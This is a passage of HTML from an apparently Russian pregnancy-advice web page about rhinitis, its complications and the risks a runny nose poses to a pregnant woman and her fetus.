style="text-align:justify;">&#1074;&#1086;&#1076;&#1072;.</li></ul><p style="text-align:justify;">&#1041;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1087;&#1086;&#1088;&#1072;&#1078;&#1072;&#1077;&#1090; &#1074;&#1077;&#1088;&#1093;&#1085;&#1080;&#1077; &#1076;&#1099;&#1093;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1091;&#1090;&#1080; &#1080; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1077;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;, &#1085;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1088;&#1080;&#1085;&#1080;&#1090;&#1086;&#1084;. &#1056;&#1080;&#1085;&#1080;&#1090; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1080;&#1079;-&#1079;&#1072; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1085;&#1086;&#1074;&#1077;&#1085;&#1080;&#1103; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1081;, &#1082;&#1072;&#1082; &#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1081; &#1087;&#1086;&#1095;&#1077;&#1082;, &#1089;&#1077;&#1088;&#1076;&#1094;&#1072;, &#1082;&#1088;&#1086;&#1074;&#1077;&#1085;&#1086;&#1089;&#1085;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099; &#1080;&#1083;&#1080; &#1074; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1080;. &#1040;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090; &#1085;&#1086;&#1089;&#1080;&#1090; &#1089;&#1077;&#1079;&#1086;&#1085;&#1085;&#1099;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;, &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1085;&#1099;&#1081;, &#1082;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1090; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1080;&#1093; &#1076;&#1085;&#1077;&#1081; &#1076;&#1086; &#1076;&#1074;&#1091;&#1093; &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;.<figure id="attachment_11649" aria-describedby="caption-attachment-11649" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-11649 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1087;&#1088;&#1080;&#1078;&#1080;&#1084;&#1072;&#1077;&#1090; &#1089;&#1072;&#1083;&#1092;&#1077;&#1090;&#1082;&#1091; &#1082; &#1085;&#1086;&#1089;&#1091;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1085;&#1099;&#1084; &#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084;; &#1080; &#1090;&#1086;&#1090;, &#1080; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-11649 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3-600x400.jpg" alt="&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1087;&#1088;&#1080;&#1078;&#1080;&#1084;&#1072;&#1077;&#1090; &#1089;&#1072;&#1083;&#1092;&#1077;&#1090;&#1082;&#1091; &#1082; &#1085;&#1086;&#1089;&#1091;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba1962b1ca3.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1085;&#1099;&#1084; &#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084;; &#1080; &#1090;&#1086;&#1090;, &#1080; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-11649" class="wp-caption-text">&#1053;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1073;&#1099;&#1074;&#1072;&#1077;&#1090; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1085;&#1099;&#1084; &#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084;; &#1080; &#1090;&#1086;&#1090;, &#1080; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090; &#1083;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103;</figcaption></figure></p><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1085;&#1077; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100;, &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072; &#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1085;&#1091;&#1089;&#1080;&#1090;&#1072; &mdash; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1080; &#1086;&#1082;&#1086;&#1083;&#1086;&#1085;&#1086;&#1089;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;. &#1058;&#1103;&#1078;&#1105;&#1083;&#1072;&#1103; &#1092;&#1086;&#1088;&#1084;&#1072; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1090;&#1072;&#1082;&#1080;&#1084; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1077;&#1085;&#1080;&#1103;&#1084;:<script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> </p><ul><li style="text-align:justify;">&#1086;&#1090;&#1080;&#1090; &mdash; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1091;&#1093;&#1072;;</li><li style="text-align:justify;">&#1092;&#1072;&#1088;&#1080;&#1085;&#1075;&#1080;&#1090; &mdash; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1075;&#1083;&#1086;&#1090;&#1082;&#1080;;</li><li style="text-align:justify;">&#1072;&#1085;&#1075;&#1080;&#1085;&#1072; (&#1086;&#1089;&#1090;&#1088;&#1099;&#1081; &#1090;&#1086;&#1085;&#1079;&#1080;&#1083;&#1083;&#1080;&#1090;) &mdash; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1081; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1074; &#1084;&#1080;&#1085;&#1076;&#1072;&#1083;&#1080;&#1085;&#1072;&#1093; &#1085;&#1105;&#1073;&#1072;;</li><li style="text-align:justify;">&#1087;&#1085;&#1077;&#1074;&#1084;&#1086;&#1085;&#1080;&#1103; &mdash; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1083;&#1105;&#1075;&#1082;&#1080;&#1093;;</li><li style="text-align:justify;">&#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &mdash; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;;</li><li style="text-align:justify;">&#1084;&#1077;&#1085;&#1080;&#1085;&#1075;&#1080;&#1090; &mdash; &#1080;&#1085;&#1092;&#1077;&#1082;&#1094;&#1080;&#1086;&#1085;&#1085;&#1086;&#1077; &#1087;&#1086;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1077; &#1086;&#1073;&#1086;&#1083;&#1086;&#1095;&#1077;&#1082; &#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1086;&#1075;&#1086; &#1084;&#1086;&#1079;&#1075;&#1072;; &#1101;&#1090;&#1072; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1089;&#1084;&#1077;&#1088;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1086;&#1087;&#1072;&#1089;&#1085;&#1072;.</li></ul><p style="text-align:justify;">&#1056;&#1080;&#1085;&#1086;&#1089;&#1080;&#1085;&#1091;&#1089;&#1080;&#1090; &#1074; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1092;&#1086;&#1088;&#1084;&#1077; &#1089; &#1090;&#1088;&#1091;&#1076;&#1086;&#1084; &#1087;&#1086;&#1076;&#1076;&#1072;&#1105;&#1090;&#1089;&#1103; &#1090;&#1077;&#1088;&#1072;&#1087;&#1080;&#1080; &mdash; &#1080;&#1079;-&#1079;&#1072; &#1085;&#1077;&#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1084;&#1099;&#1093; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1081; &#1074; &#1085;&#1086;&#1089;&#1086;&#1075;&#1083;&#1086;&#1090;&#1082;&#1077;. &#1042; &#1080;&#1090;&#1086;&#1075;&#1077; &#1082;&#1072;&#1082; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1091; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072; &#1089;&#1085;&#1080;&#1079;&#1080;&#1090;&#1089;&#1103; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090; &mdash; &#1078;&#1076;&#1080; &#1086;&#1073;&#1086;&#1089;&#1090;&#1088;&#1077;&#1085;&#1080;&#1103; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080;.</p><h3 style="text-align:justify;" id="i-2">&#1053;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082; &#1091; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1081; &#1084;&#1072;&#1084;&#1099;</h3><p style="text-align:justify;">&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1091; &#1087;&#1086;&#1076;&#1089;&#1090;&#1077;&#1088;&#1077;&#1075;&#1072;&#1077;&#1090; &#1084;&#1085;&#1086;&#1078;&#1077;&#1089;&#1090;&#1074;&#1086; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081;, &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1099;&#1093; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1080;&#1090;&#1100; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1087;&#1083;&#1086;&#1076;&#1072;; &#1074;&#1099;&#1085;&#1091;&#1078;&#1076;&#1077;&#1085;&#1085;&#1072;&#1103; &#1073;&#1099;&#1090;&#1100; &#1087;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1085;&#1086; &#1085;&#1072;&#1095;&#1077;&#1082;&#1091;, &#1073;&#1091;&#1076;&#1091;&#1097;&#1072;&#1103; &#1084;&#1072;&#1084;&#1072; &#1087;&#1086;&#1088;&#1086;&#1081; &#1086;&#1090;&#1084;&#1072;&#1093;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1090; &#1090;&#1072;&#1082;&#1086;&#1081; &laquo;&#1077;&#1088;&#1091;&#1085;&#1076;&#1099;&raquo;, &#1082;&#1072;&#1082; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;. &#1053;&#1072;&#1087;&#1088;&#1072;&#1089;&#1085;&#1086;. &#1050;&#1088;&#1086;&#1084;&#1077; &#1091;&#1075;&#1088;&#1086;&#1079;&#1099; &#1088;&#1080;&#1085;&#1086;&#1089;&#1080;&#1085;&#1091;&#1089;&#1080;&#1090;&#1072; &#1080; &#1077;&#1075;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081;, &#1085;&#1077; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1099; &#1080; &#1088;&#1080;&#1089;&#1082;&#1080; &#1076;&#1083;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1074; &#1091;&#1090;&#1088;&#1086;&#1073;&#1077;.</p><p style="text-align:justify;">&#1052;&#1077;&#1078;&#1076;&#1091; &#1090;&#1077;&#1084; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1085;&#1086;&#1089;&#1099; &laquo;&#1076;&#1072;&#1102;&#1090; &#1090;&#1077;&#1095;&#1100;&raquo; &#1075;&#1086;&#1088;&#1072;&#1079;&#1076;&#1086; &#1095;&#1072;&#1097;&#1077;, &#1095;&#1077;&#1084; &#1091; &#1086;&#1089;&#1090;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1095;&#1072;&#1089;&#1090;&#1080; &#1085;&#1072;&#1089;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103;. &#1042;&#1086;&#1090; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099;:</p><ul><li style="text-align:justify;">&#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1086; &#1077;&#1089;&#1090;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1084; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1072;&#1084; &mdash; &#1080;&#1085;&#1072;&#1095;&#1077; &#1072;&#1085;&#1090;&#1080;&#1090;&#1077;&#1083;&#1072; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072; &#1072;&#1090;&#1072;&#1082;&#1086;&#1074;&#1072;&#1083;&#1080; &#1073;&#1099; &#1101;&#1084;&#1073;&#1088;&#1080;&#1086;&#1085; &#1082;&#1072;&#1082; &#1095;&#1091;&#1078;&#1077;&#1088;&#1086;&#1076;&#1085;&#1099;&#1081; &#1086;&#1073;&#1098;&#1077;&#1082;&#1090;; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1087;&#1086;&#1085;&#1103;&#1090;&#1077;&#1085; &mdash; &#1085;&#1077; &#1074;&#1089;&#1090;&#1088;&#1077;&#1095;&#1072;&#1103; &#1089;&#1086;&#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;, &#1074;&#1080;&#1088;&#1091;&#1089;&#1099; &#1080; &#1073;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1080; &#1087;&#1088;&#1086;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1074; &#1082;&#1083;&#1077;&#1090;&#1082;&#1080; &#1080; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1102;&#1090; &#1088;&#1072;&#1079;&#1088;&#1091;&#1096;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1091;&#1102; &#1088;&#1072;&#1073;&#1086;&#1090;&#1091;; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1080;&#1085;&#1092;&#1080;&#1094;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;, &#1086; &#1095;&#1105;&#1084; &#1089;&#1080;&#1075;&#1085;&#1072;&#1083;&#1080;&#1079;&#1080;&#1088;&#1091;&#1077;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;;</li><li style="text-align:justify;">&laquo;&#1075;&#1086;&#1088;&#1084;&#1086;&#1085; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;&raquo; &#1087;&#1088;&#1086;&#1075;&#1077;&#1089;&#1090;&#1077;&#1088;&#1086;&#1085; &#1089;&#1090;&#1080;&#1084;&#1091;&#1083;&#1080;&#1088;&#1091;&#1077;&#1090; &#1085;&#1072;&#1082;&#1086;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080; &#1090;&#1082;&#1072;&#1085;&#1103;&#1084;&#1080;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1080; &#1090;&#1077;&#1084;&#1080;, &#1095;&#1090;&#1086; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1099; &#1074; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1085;&#1086;&#1089;&#1072;; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1099;, &#1101;&#1089;&#1090;&#1088;&#1086;&#1075;&#1077;&#1085;&#1099;, &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1091;&#1090;&#1086;&#1083;&#1097;&#1077;&#1085;&#1080;&#1102; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1085;&#1086;&#1089;&#1072;; &#1101;&#1090;&#1080; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1099; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103;&#1090; &#1082; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1091;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1090;&#1072;&#1082; &#1080; &#1085;&#1072;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &mdash; &#1088;&#1080;&#1085;&#1080;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;;</li><li style="text-align:justify;">&#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1089;&#1073;&#1086;&#1081; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1077;&#1090; &#1085;&#1077;&#1087;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1091;&#1077;&#1084;&#1099;&#1077; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1077; &#1088;&#1077;&#1072;&#1082;&#1094;&#1080;&#1080;; &#1076;&#1072;&#1078;&#1077; &#1077;&#1089;&#1083;&#1080; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1079;&#1085;&#1072;&#1090;&#1100; &#1085;&#1077; &#1079;&#1085;&#1072;&#1083;&#1072;, &#1095;&#1090;&#1086; &#1090;&#1072;&#1082;&#1086;&#1077; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103; &mdash; &#1087;&#1080;&#1097;&#1077;&#1074;&#1072;&#1103;, &#1085;&#1072; &#1087;&#1099;&#1083;&#1100;&#1094;&#1091; &#1088;&#1072;&#1089;&#1090;&#1077;&#1085;&#1080;&#1081;, &#1085;&#1072; &#1073;&#1099;&#1090;&#1086;&#1074;&#1091;&#1102; &#1093;&#1080;&#1084;&#1080;&#1102; &#1080; &#1090;&#1072;&#1082; &#1076;&#1072;&#1083;&#1077;&#1077; &mdash; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1076;&#1088;&#1091;&#1075; &#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1080;&#1090;&#1089;&#1103; &#1089; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1084;&#1080; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1072;&#1084;&#1080;, &#1086;&#1076;&#1085;&#1080;&#1084; &#1080;&#1079; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1089;&#1083;&#1091;&#1078;&#1080;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090;.</li></ul><p style="text-align:justify;">&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1091; &#1076;&#1072;&#1084;&#1099; &#1080;&#1089;&#1082;&#1088;&#1080;&#1074;&#1083;&#1077;&#1085;&#1072; &#1085;&#1086;&#1089;&#1086;&#1074;&#1072;&#1103; &#1087;&#1077;&#1088;&#1077;&#1075;&#1086;&#1088;&#1086;&#1076;&#1082;&#1072; &#1080;&#1083;&#1080; &#1074; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1083;&#1080;&#1089;&#1100; &#1087;&#1086;&#1083;&#1080;&#1087;&#1099; (&#1085;&#1072;&#1088;&#1086;&#1089;&#1090;&#1099; &#1085;&#1072; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1080; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081;), &#1086;&#1087;&#1091;&#1093;&#1086;&#1083;&#1080;. &#1055;&#1088;&#1080; &#1090;&#1072;&#1082;&#1080;&#1093; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;&#1093; &#1085;&#1086;&#1089; &#1090;&#1072;&#1082;&#1078;&#1077; &#1079;&#1072;&#1083;&#1086;&#1078;&#1077;&#1085;.</p><p style="text-align:justify;"><strong>&#1043;&#1083;&#1072;&#1074;&#1085;&#1072;&#1103; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100; &#1076;&#1083;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072; &#1087;&#1088;&#1080; &#1084;&#1072;&#1084;&#1080;&#1085;&#1086;&#1084; &#1088;&#1080;&#1085;&#1080;&#1090;&#1077; &mdash; &#1075;&#1080;&#1087;&#1086;&#1082;&#1089;&#1080;&#1103;.</strong> &#1047;&#1072;&#1090;&#1088;&#1091;&#1076;&#1085;&#1105;&#1085;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1084;&#1077;&#1096;&#1072;&#1077;&#1090; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1091; &#1074; &#1083;&#1105;&#1075;&#1082;&#1080;&#1077; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1075;&#1086; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076;&#1072;; &#1089;&#1085;&#1072;&#1073;&#1078;&#1077;&#1085;&#1080;&#1077; &#1075;&#1072;&#1079;&#1086;&#1084; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; &#1080; &#1090;&#1082;&#1072;&#1085;&#1077;&#1081; &#1091;&#1093;&#1091;&#1076;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103;. &#1057;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1086;&#1090; &#1085;&#1077;&#1093;&#1074;&#1072;&#1090;&#1082;&#1080; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076;&#1072; &#1080; &#1084;&#1072;&#1083;&#1099;&#1096;. &#1057;&#1088;&#1077;&#1076;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1075;&#1080;&#1087;&#1086;&#1082;&#1089;&#1080;&#1080; &#1087;&#1083;&#1086;&#1076;&#1072;:</p><ul><li style="text-align:justify;">&#1075;&#1080;&#1073;&#1077;&#1083;&#1100; &#1074; &#1091;&#1090;&#1088;&#1086;&#1073;&#1077;;</li><li style="text-align:justify;">&#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1072; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1091;&#1090;&#1088;&#1086;&#1073;&#1085;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103;;</li><li style="text-align:justify;">&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1089; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1084; &#1074;&#1077;&#1089;&#1086;&#1084;;</li><li style="text-align:justify;">&#1089;&#1083;&#1072;&#1073;&#1099;&#1081; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090; &#1091; &#1085;&#1086;&#1074;&#1086;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1086;&#1075;&#1086;;</li><li style="text-align:justify;">&#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1072; &#1092;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1080; &#1091;&#1084;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103;.</li></ul><figure id="attachment_11657" 